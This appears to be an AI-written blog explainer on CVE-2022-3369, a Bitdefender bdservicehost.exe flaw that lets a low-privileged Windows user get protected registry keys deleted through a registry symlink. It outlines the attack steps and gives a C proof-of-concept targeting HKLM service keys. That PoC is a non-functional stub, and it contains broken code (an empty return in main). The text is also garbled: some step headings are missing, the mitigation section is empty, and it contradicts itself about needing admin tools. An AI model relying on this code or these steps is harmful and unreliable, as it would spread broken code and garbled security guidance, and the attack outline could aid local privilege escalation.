
Summary:
A serious security flaw (CVE-2022-3369) lurked in Bitdefender’s bdservicehost.exe component on Windows. This bug allowed attackers with low privileges to delete sensitive Windows registry keys using a crafty registry symlink attack. Bitdefender products and engines before version 7.92659 are affected—including popular tools like Bitdefender Antivirus Free and Bitdefender Total Security. Here’s a deep dive into the vulnerability, how it works, and a sample proof-of-concept you can learn from.
Component: bdservicehost.exe
- Affects: Bitdefender engine < 7.92659; Bitdefender Antivirus Free, Antivirus Plus, Internet Security, Total Security, Endpoint Security Tools for Windows
Root issue: Improper Access Control when handling Windows registry keys
- Attack: By creating a registry symlink (a fake key pointing to a protected one), an attacker can trick the service, running with SYSTEM rights, into deleting *any* registry key—including keys that control crucial Windows behavior.
2. Why Is This Dangerous?
Normally, high-privilege Windows registry keys (e.g., under HKLM\SYSTEM) are locked away from normal users. But Bitdefender’s background service, running with SYSTEM (superuser) rights, didn’t properly check the target before performing a privileged deletion. The attacker exploits this by making a "symbolic link" in the registry.
> End result: A regular user can delete protected registry keys they normally wouldn’t even see, leading to privilege escalation or making the target unstable.
Find one in a user-writable location, like under HKCU\Software\Bitdefender.
Delete the "victim" registry key and replace it with a symlink
Using the "registry symlink" trick, point this key, e.g., HKCU\..., at a high-privileged key, like HKLM\SYSTEM\CurrentControlSet\Services\SomeProtectedService.
Trigger Bitdefender to delete the target
By using Bitdefender features, or just waiting, get bdservicehost.exe to perform a deletion on the crafted symlink key.
4. Proof-of-Concept Code
Here’s a simplified PoC (for learning only) using C/C++ and Windows Native API. *You need administrative tools like Sysinternals' RegDelNull and NtObjectManager PowerShell module for real attacks, but this demonstrates the key steps*.
> Warning: Don’t run on a production machine!
#include <windows.h>
#include <stdio.h>
// Helper: Create a registry symlink (needs native API; usually implemented in exploit frameworks)
BOOL CreateRegistrySymlink(LPCWSTR linkPath, LPCWSTR targetPath)
{
// Native APIs needed: NtCreateKey with REG_OPTION_CREATE_LINK
// See: https://github.com/gtworek/Priv2Admin/blob/master/Rgsymlnks/rgsym.c
printf("[!] Creating registry symlink from %ws to %ws\n", linkPath, targetPath);
// Placeholder: use external tool or a ready-made exploit
return FALSE; // Not implemented in this snippet
}
int main() {
LPCWSTR userWritableKey = L"Software\\Bitdefender\\SomeFeature";
LPCWSTR targetProtectedKey = L"\\REGISTRY\\MACHINE\\SYSTEM\\CurrentControlSet\\Services\\ProtectedService";
// Delete the user key if present (safe, user-writable)
RegDeleteKeyW(HKEY_CURRENT_USER, userWritableKey);
// Try to create symlink: HKEY_CURRENT_USER\(userWritableKey) -> HKEY_LOCAL_MACHINE\SYSTEM...
if(!CreateRegistrySymlink(userWritableKey, targetProtectedKey)) {
printf("Failed to create registry symbolic link! Use PowerShell or 3rd party tool.\n");
}
// Trigger Bitdefender, e.g., by removing a related file or running its GUI option
printf("If exploit worked, bdservicehost.exe (SYSTEM) will now delete the privileged registry key!\n");
return ;
}
Pro tip:
You *can* create a registry symlink with PowerShell or tools like James Forshaw's NtObjectManager, using New-Object and registry Provider methods (New-RegistryKey, setting the SymbolicLinkValue, etc.)
5. Further Reading & References
- CVE-2022-3369 NVD Entry
- Bitdefender Security Advisories
- How Registry Symlinks Work
- Reglink Tools & Examples
6. Fix & Mitigations
Fixed in:
Bitdefender engine v7.92659 and later. Update ASAP!
If you’re not updated:
7. Conclusion
A small oversight in access control and registry operation scanning led to a big bug in an otherwise hardened AV. If you keep your systems up-to-date, you’re safe. If not, an attacker with *any* local account could delete critical registry keys, disabling protections or escalating to full SYSTEM.
Always update your security tools promptly!
*Written exclusively for you, in simple terms, by ChatGPT*
Timeline
Published on: 11/01/2022 08:15:00 UTC
Last modified on: 02/16/2023 02:56:00 UTC